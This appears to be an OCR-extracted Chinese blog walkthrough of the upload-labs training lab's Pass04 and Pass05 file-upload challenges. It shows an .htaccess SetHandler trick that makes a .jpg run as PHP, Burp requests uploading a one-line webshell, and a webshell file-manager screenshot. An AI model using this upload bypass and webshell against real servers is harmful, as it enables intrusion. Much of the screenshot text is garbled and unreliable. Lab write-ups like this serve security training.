|                                                                                                    | <pre>(div class="dialg=rtile"&gt;規構由p:j%(a href="jwnseript:void(0)" class="close" tile="光师"&gt;关闭(/a)(div) (div) (/bity (/bity (/bity (/bity (/bity (/bity (/bity))))))))))))))))))))))))))))))))))))</pre>                                                                                                    |
|                                                                                                    | 《/htal><br>                                                                                                    |

| □ □ □ 172. 16. 12. 144 +                                                                                                    |                             |                     |          | > =                    | <b>×</b> |
|----------------------------------------------------------------------------------------------------|-----------------------------|---------------------|----------|------------------------|----------|
| 🚞 C: \                                                                                                    |                             |                     | <u>+</u> | ✔ 读取 星期— 2021-01-18 腊月 | 初六       |
| 172.16.12.144 目录(21),文件(54)                                                                                                    | 名称                          | 时间                  | 大小       | 属性 💧 🗆 🖂 站点类别          |          |
|                                                                                                    | 🛅 bea                       | 2015-12-24 10:34:22 | 0        | 07777 默认类别             |          |
| 🔲 bea<br>🗁 Config Mai                                                                                                    | 🚞 Config. Msi               | 2020-10-24 15:52:22 | 0        | 07777 ② 日程提醒           |          |
| Documents and Settings                                                                                                    | 🛅 Documents and Settings    | 2013-12-18 13:40:01 | 0        | 07777 🗁 快捷方式           |          |
| Dvbbs8. 2. 0_SQL                                                                                                    | 🛅 Dvbbs8. 2. 0_SQL          | 2013-10-28 16:58:01 | 0        | 0777                   |          |
| international international in | 🛅 Inetpub                   | 2015-12-18 15:40:28 | 0        | 0777                   |          |
| mgink 1.5.5                                                                                                    | 🛅 nginx-1.3.5               | 2015-12-18 15:27:21 | 0        | 0777                   |          |
| 🧰 Program Files                                                                                                    | 🔁 phpStudy                  | 2015-12-18 13:47:10 | 0        | 0777                   |          |
| 🔁 radmin3.2                                                                                                    | 🧰 Program Files             | 2020-10-24 15:51:36 | 0        | 0555                   |          |
| C Repositories                                                                                                    | 🔁 radmin3.2                 | 2013-12-18 13:28:25 | 0        | 0777                   |          |
| 🚞 Serv-V                                                                                                    | C RECYCLER                  | 2011-02-16 21:23:02 | 0        | 0777                   |          |
| 🚞 soft                                                                                                    | 🚞 Repositories              | 2015-11-10 11:26:59 | 0        | 0777                   |          |
| System Volume Information Tomcat 7 0                                                                                                    | 🔁 Serv-V                    | 2020-12-23 23:37:01 | 0        | 0777                   |          |
| Tools                                                                                                    | 🧰 soft                      | 2015-11-10 11:38:35 | 0        | 0777                   |          |
| 🚞 Web100                                                                                                    | 🚞 System Volume Information | 2011-02-16 19:41:08 | 0        | 0777                   |          |
| i WINDOWS                                                                                                    | 🫅 Tomcat 7.0                | 2013-12-18 13:45:15 | 0        | 0777                   |          |

| mana and a second and a second a second | 🛅 Tools   | 2020-01-04 10:15:12 0 | 0777                              |
|----------------------------------------------------------------------------------------------------|-----------|-----------------------|-----------------------------------|
| 🚞 xunshi                                                                                                    | 🚞 Web100  | 2013-04-23 13:17:23 0 | 0777                              |
| 🥪 D:                                                                                                    | E WINDOWS | 2020-12-23 23:41:05 0 | 0777                              |
| ≪a≉ E:                                                                                                    | 🚞 winmail | 2009-01-17 09:28:33 0 | 0777                              |
|                                                                                                    | 🚞 wmpub   | 2011-02-16 19:30:46 0 | 0777                              |
| □完成                                                                                                    |           |                       | https://blog.csdn.net/m0_50800033 |

## Pass04 黑名单验证: .htaccess



禁止的有点多,但是没有禁htaccess。

htaccess文件介绍:

htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页 301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功 能。

其中.htaccess文件内容:

SetHandler application/x-httpd-php

设置当前目录所有文件都使用PHP解析,那么无论上传任何文件,只要文件内容符合PHP语言代码规范,就会被当作PHP执行。不符合则报错。

要想使.htaccess文件生效的前提条件(1.mod\_rewrite模块开启。2.AllowOverride All)

因此先上传一个.htaccess文件,内容如下:

<FilesMatch "yijuhuamuma.jpg"> SetHandler application/x-httpd-php

就是在upload目录下匹配yijuhuamuma.jpg的文件并以php文件执行。

一、上传1.htaccess,并把1.htaccess改为.htaccess。

| 🏹   💷 📩 🖿 🧠 📔 🚺                     | 💈 Burp Suite Community E 📦 upload-labs - Mozilla Fir                                                                                                    |           | 02:10下午 🗖 🕕 🌲       | 🗎 87% 🛔 🕒      |
|-------------------------------------|----------------------------------------------------------------------------------------------------|-----------|---------------------|----------------|
|                                     | Burp Suite Community Edition v2020.9.1 - Temporary Project                                                                                               | _ = ×     |                     |                |
| • upload-labs × +                   | Burp Project Intruder Repeater Window Help                                                                                                    |           |                     |                |
|                                     | Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                |           |                     | w m at =       |
|                                     | Intercent HTTP history WebSockets history Options                                                                                                    |           | ш<br>Ш              |                |
| Kati Linux Kati Training Kati Tools | Request to http://192.168.130.3:80                                                                                                    |           |                     |                |
| ûpLood-loよ5                         | Forward Drop Intercept is on Attion Open Browser                                                                                                    | *?        | 示源码 查看提示 济          | 空上传文件          |
|                                     | Raw Params Headers Hex                                                                                                    |           |                     |                |
| Pass-01                             | Pretty Raw In Actions Y                                                                                                    |           |                     |                |
| Pass-02                             | 1 POST /upload-labs/WWW/Pass-04/ HTTP/1.1                                                                                                    | 4         |                     |                |
| Pass-03                             | 2  host:192,168,130,3<br>3  user-Agent: Mozilla/S.0(X11; Linux X85_64; rv:68.0) Gecko/20100101 Firefox/68.0                                              |           |                     |                |
| Pass-04                             | 4   Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>5   Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |           |                     |                |
| Pass-05                             | 6 Accept - Encoding: gzip, deflate                                                                                                    |           |                     |                |
| Pass-06                             | / [METFEF: http://juz.iow.jou.jugiaa-lab/www.r/Ass-04/<br>8 Content-Type: multipatriform-data; boundary=                                                 |           |                     |                |
| Pass-07                             | 9 Content-Length: 443 10 Contention: close                                                                                                    |           |                     |                |
| Pass-08                             | 11 Upgrade-Insecure-Requests: 1                                                                                                    |           |                     |                |
| Pass-09                             | 12                                                                                                    |           |                     |                |
| Pass-10                             | 14 Content-Disposition: form-data; name="upload_file"; filename=".httaccess"<br>15 Content-Type: application/cotte: stream                               | _         |                     |                |
| Pass-11<br>Dece 12                  | 16                                                                                                    |           |                     |                |
| Pass-12<br>Pass-13                  | 11 Stering = pp://git/dom/second/s-http://signature.pp/                                                                                                  |           |                     |                |
| Pass-13<br>Pass-14                  | 19<br>20                                                                                                    |           |                     |                |
| Pass-15                             | 21<br>22                                                                                                    |           |                     |                |
| Pass-16                             | 23 Content-Disposition: form-data; name="submit"                                                                                                    |           |                     |                |
| Pass-17                             | 24 ⊆<br>25 上骨                                                                                                    |           |                     |                |
| Pass-18                             | 26                                                                                                    |           |                     |                |
| Pass-19                             |                                                                                                    |           |                     |                |
| Pass-20                             |                                                                                                    |           |                     |                |
|                                     |                                                                                                    |           |                     |                |
|                                     |                                                                                                    |           |                     |                |
|                                     |                                                                                                    |           |                     |                |
|                                     |                                                                                                    |           |                     |                |
|                                     |                                                                                                    |           |                     |                |
|                                     |                                                                                                    |           |                     |                |
| Waiting for 192.168.130.3           | ⑦ ⊕ → Search                                                                                                    | 0 matches | https://blog.csdn.r | et/m0_50800033 |

### 二、再上传一句话木马:

| Request                                                                             | Response                                                                                                    |
|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                              | Raw Headers Hex HTML Render                                                                                                    |
| POST /upload/Pass-04/index.php HTTP/1.1                                             | href="/upload/Pass-20/index.php">Pass-20                                                                                                    |
| Host: 192.168.10.128:8000                                                           | <li><a href="/upload/Pass-21/index.php" id="Pass-21">Pass-21</a></li>                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; W0W64; rv:47.0) Gecko/20100101             |                                                                                                    |
| Firefox/47.0                                                                        |                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8             |                                                                                                    |
| Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                |                                                                                                    |
| Accept-Encoding: gzip, deflate                                                      | <div id="upload_panel"></div>                                                                                                    |
| DNT: 1                                                                              | <01>                                                                                                    |
| Referer: http://192.168.10.128:8000/upload/Pass-04/index.php                        | <1i>>                                                                                                    |
| Cookie:                                                                             | <h3>00</h3>                                                                                                    |
| BEEFHOOK=RKM:ranOL30VZJj:2xZry7v4mSgpxKVXrWFF4nx81jzxL0c4ZYe0caFXPLRQX1MMyYD10fpdIj | Code>webshellCode>code>webshellCOCCC                                                                                                    |
| hulygt                                                                              |                                                                                                    |
| X-Forwarded-For: 8.8.8.8                                                            | <li><li></li></li>                                                                                                    |
| Connection: close                                                                   | <h3>000</h3>                                                                                                    |
| Content-Type: multipart/form-data;                                                  | <form enctype="multipart/form-data" method="post" onsubmit="return&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;boundary=262671930313872&lt;/td&gt;&lt;td&gt;checkFile()"></form> |
| Content-Length: 332                                                                 | 00000000< <p></p>                                                                                                    |
|                                                                                     | <input class="input_file" name="upload_file" type="file"/>                                                                                                    |
| 262671930313872                                                                     | <input class="button" name="submit" type="submit" value="UU"/>                                                                                                    |
| Content-Disposition: form-data; name="upload_file"; filenam="yijuhuanuma.jpg"       |                                                                                                    |
| Content-Type: image/jpeg                                                            | <pre><duv id="msg"></duv></pre>                                                                                                    |
| - Chalan                                                                            |                                                                                                    |
| < / pnp                                                                             | <ul> <li>(a) 1a="img"&gt;</li> <li>(a) 1a="img"&gt;</li> <li>(a) 1a="img"&gt;</li> <li>(b) 1a="img"&gt;</li> <li>(c) 1a="img"&gt;</li> </ul>                                  |
| when in fa().                                                                       | <pre><img <="" pre="" src=" //upioad/yijunuamuma.jpg" vidth="_SUpx"/></pre>                                                                                                   |
| php m o (),                                                                         |                                                                                                    |
| 25                                                                                  |                                                                                                    |
| 262671930313872                                                                     |                                                                                                    |
| Content-Disposition: form-data: name="submit"                                       | · / u.z.                                                                                                    |
|                                                                                     |                                                                                                    |
|                                                                                     |                                                                                                    |
|                                                                                     | <pre><div id="footer"></div></pre>                                                                                                    |
|                                                                                     | <center>Copyright @ </center>                                                                                                    |
|                                                                                     | id="copyright time"> by <a <="" href="http://gv7.me" td=""></a>                                                                                                    |
|                                                                                     | target=" bank">c0ny1                                                                                                    |
|                                                                                     |                                                                                                    |
| () < + > 0 matches                                                                  | (?) < + > Type a search term 0 matches                                                                                                    |
|                                                                                     |                                                                                                    |
| Louis                                                                               | nttb://piodiczgu/ue/ue/of/arg/o/agas                                                                                                    |
|                                                                                     |                                                                                                    |

### 三、上传成功了。

| 文件(E) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(I) 帮助(H)            |                                                          |                                                                                                    |                    |                                      |
|------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|--------------------------------------|
| phpinfo0 × +                                         |                                                          |                                                                                                    |                    |                                      |
| ( ) 192.168.1 未知IP }a { word-wrap: break-word        | d, }a:link, a:visited { color: #e06228, color: #404042 💻 | ) 🖉 🖯 PPP 📕 C 🛞 🔍 搜索 🔤 🏠 👔                                                                                                    | 🛓 🖡 🍘 - JS 💮 - 🌲 - | 💀 🍕 • 🍳 🖻   • 🚳 • 🍵   • 🚍            |
| PHP站点案引                                              |                                                          |                                                                                                    |                    |                                      |
| INT SQL BASICS- UNION BASED- ERRO                    | R/DOUBLE QUERY* TOOLS* WAF BYPASS* ENCOD                 | ING* HTML* ENCRYPTION* OTHER* XSS* LFI*                                                                                                    |                    |                                      |
| a Load URL (http://192.168.10.128:8000/upload/upload | l/yijuhuamuma.jpg                                        |                                                                                                    |                    |                                      |
| ₿ <u>S</u> plit URL                                  |                                                          |                                                                                                    |                    | •                                    |
| Execute                                              |                                                          |                                                                                                    |                    |                                      |
| 📄 Post data 📄 Referrer < 0xHEX                       | 🗩 < %URL 🗩 < BASE64 🗩 In                                 | sert string to replace Insert replacing string 📝 Replace All 🗩 🤝                                                                             |                    |                                      |
| Services* [No information available]                 |                                                          |                                                                                                    |                    |                                      |
|                                                      |                                                          |                                                                                                    |                    |                                      |
|                                                      | PHP Version                                              | 5.2.17 DhD                                                                                                    |                    |                                      |
|                                                      |                                                          |                                                                                                    | í I                |                                      |
|                                                      |                                                          | T.                                                                                                    | _                  |                                      |
|                                                      | System                                                   | Windows NT EXPLOIT7 5.2 build 3790                                                                                                    | -                  |                                      |
|                                                      | Build Date                                               | Jan 6 2011 17:26:08                                                                                                    | -                  |                                      |
|                                                      | Configure                                                | *with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template* *with-                                                                         |                    |                                      |
|                                                      |                                                          | php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build* "with-pdo-oci=D:\php-<br>cdk\oracle\instantclient10\sch shared "with-oci8=D:\php-sdk\oracle |                    |                                      |
|                                                      |                                                          | \instantclient10\sdk,shared" "without-pi3web"                                                                                                |                    |                                      |
|                                                      | Server API                                               | Apache 2.4 Handler - Apache Lounge                                                                                                    |                    |                                      |
|                                                      | Virtual Directory<br>Support                             | enabled                                                                                                    |                    |                                      |
|                                                      | Configuration File                                       | C:\WINDOWS                                                                                                    | -                  |                                      |
|                                                      | (php.ini) Path                                           |                                                                                                    |                    |                                      |
|                                                      | Loaded<br>Configuration File                             | C:\phpStudy\php52\php.ini                                                                                                    |                    |                                      |
|                                                      | Scan this dir for                                        | (none)                                                                                                    |                    |                                      |
|                                                      | files                                                    |                                                                                                    |                    |                                      |
|                                                      | additional .ini                                          | (none)                                                                                                    | 1                  |                                      |
|                                                      | files parsed                                             | 20041225                                                                                                    | -                  |                                      |
|                                                      | PHP API                                                  | 20041223                                                                                                    | -                  | -                                    |
| 📀 🥝 🚞 🔿 🔒 🔮                                          |                                                          |                                                                                                    |                    | https://blogecsein.met/4w0_505041033 |



Pass05 黑名单验证: .user.ini 0 (没有成功)

利用.user.ini文件的三个条件:

- 1、服务器脚本语言为PHP
- 2、服务器使用CGI / FastCGI模式

3、上传目录下要有可执行的php文件

其中 第二条不满足,使用的模式不是CGI / FastCGI, 是handler。

第三个条件,作者在upload目录下为我们提供了一个readme.php。

| ᡗᡗ᠘ᠴᠣᡆ᠆ᡰᠣ᠘ᠫ                   |                           |                                         | 显示源码 查看提示 清空上传文件                  |
|-------------------------------|---------------------------|-----------------------------------------|-----------------------------------|
| Pass-01<br>Pass-02<br>Pass-03 | 任務<br>上夜一个 withhall 到服务器。 | 提示 ———————————————————————————————————— |                                   |
| Pass-04<br>Pass-05<br>Pass-06 |                           | 上传目录存在php文件(readme.php)                 |                                   |
| Pass-07<br>Pass-08<br>Pass-09 | 请选择要上传的图片:<br>浏览          |                                         |                                   |
| Pass-10<br>Pass-11<br>Pass-12 |                           |                                         |                                   |
| Pass-13<br>Pass-14<br>Pass-14 |                           |                                         |                                   |
| Pass-16<br>Pass-16<br>Pass-17 |                           |                                         |                                   |
| Pass-18<br>Pass-19<br>Pass-20 |                           |                                         |                                   |
| Pass-21                       |                           |                                         | https://blog.csdn.net/m0_50800033 |





| System                                        | Windows NT EXPLOIT7 5.2 build 3790                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Build Date                                    | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                          | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack"<br>"with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "with-<br>php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "with-pdo-oci=D:\php-<br>sdk\oracle\instantclient10\sdk,shared" "with-oci8=D:\php-sdk\oracle<br>\instantclient10\sdk,shared" "without-pi3web" |
| Server API                                    | Apache 2.4 Handler - Apache Lounge                                                                                                    |
| Virtual Directory<br>Support                  | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path          | C:\WINDOWS                                                                                                    |
| Loaded<br>Configuration File                  | C:\phpStudy\php52\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini<br>files | (none)                                                                                                    |
| additional .ini<br>files parsed               | (none)                                                                                                    |
| PHP API                                       | 20041225                                                                                                    |
| PHP Extension                                 | 20060613                                                                                                    |
| Zend Extension                                | 220060519                                                                                                    |
| Debug Build                                   | no                                                                                                    |
| Thread Safety                                 | enabled                                                                                                    |
| Zend Memory<br>Manager                        | enabled                                                                                                    |
| IPv6 Support                                  | enabled                                                                                                    |
| Registered PHP<br>Streams                     | php, file, data, http, ftp, compress.zlib, compress.bzip2, zip                                                                                                    |
| <b>Registered Stream</b>                      | tcp_udp                                                                                                    |

这里我们直接使用phpstudy2014的集成环境中的Nginx+PHP 5.4n去复现这个漏洞。

| 🛃 phpStudy 2014 (24                                                                                                    | 种组合自由切换) 🛛 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PHP版本选择<br>C Apache + PHP 5.2<br>C Apache + PHP 5.3<br>C Apache + PHP 5.3<br>C Apache + PHP 5.4<br>C Apache + PHP 5.5<br>C Apache + PHP 5.5 | ??? C Nginx + PHP 5.3n (C Nginx + PHP 5.4n) (n) C Nginx + PHP 5.5n (n) C Nginx + PHP 5.6n (n) C Nginx + PHP 5.2                  |
| C IIS 7/8 + PHP 5.3<br>C IIS 7/8 + PHP 5.4<br>C IIS 7/8 + PHP 5.5<br>C IIS 7/8 + PHP 5.6<br>C IIS 7/8 + PHP 5.6<br>C IIS 7/8 + PHP 5.2      | n C Lighttpd + PHP 5.3n<br>n C Lighttpd + PHP 5.4n<br>n C Lighttpd + PHP 5.5n<br>n C Lighttpd + PHP 5.6n<br>C Lighttpd + PHP 5.2 |
| © IIS 6.0 + PHP 5.2<br>© IIS 6.0 + PHP 5.3<br>https://                                                                                      | ◎ IIS 6.0 + PHP 5.4n<br>n<br>取消 应用<br>plog.csdn.net/m0_50800033                                                                  |

### PHP Version 5.4.33



## 首先上传.user.ini文件

#### Raw Params Headers Hex

### 



### 上传一句话木马:

